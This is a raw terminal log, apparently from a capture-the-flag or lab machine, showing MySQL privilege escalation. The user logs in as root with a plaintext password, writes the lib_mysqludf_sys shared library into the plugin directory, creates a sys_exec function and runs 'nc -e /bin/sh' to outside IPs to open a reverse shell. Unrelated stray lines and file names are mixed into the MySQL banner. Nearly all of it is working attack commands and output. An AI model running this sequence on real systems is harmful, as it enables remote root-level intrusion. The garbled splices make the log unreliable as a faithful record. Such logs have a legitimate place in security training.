 www-data@banzai:/tmp$ mysql -uroot -pEscalateRaftHubris123
mysql: [Warning] Using a password on the command line interface can be insecure.
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 3
Server version: 5.7.30 MySQL Community Server (GPL)
lib_mysqludf_sys_6
4.so
r.php
Readme.txt
Copyright (c) 2000, 2020, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
音乐
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
图片
mysql> use mysql;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> create table trenchesofit(line blob);
Query OK, 0 rows affected (0.03 sec)
mysql> insert into trenchesofit values(load_file('/var/www/html/lib_mysqludf_sys_64.so'));
Query OK, 1 row affected (0.00 sec)
mysql> select * from trenchesofit into dumpfile '/usr/lib/mysql/plugin/lib_mysqludf_sys_64.so';
Query OK, 1 row affected (0.00 sec)
mysql> create function sys_exec returns integer soname 'lib_mysqludf_sys_64.so';
Query OK, 0 rows affected (0.01 sec)
mysql> select sys_exec('nc -e /bin/sh 192.168.49.130 22');
^C^C -- query aborted
+---------------------------------------------+
| sys_exec('nc -e /bin/sh 192.168.49.130 22') |
+---------------------------------------------+
+---------------------------------------------+
1 row in set (10.19 sec)
mysql> select sys_exec('nc -e /bin/sh 192.168.45.233 22');
^C^C -- query aborted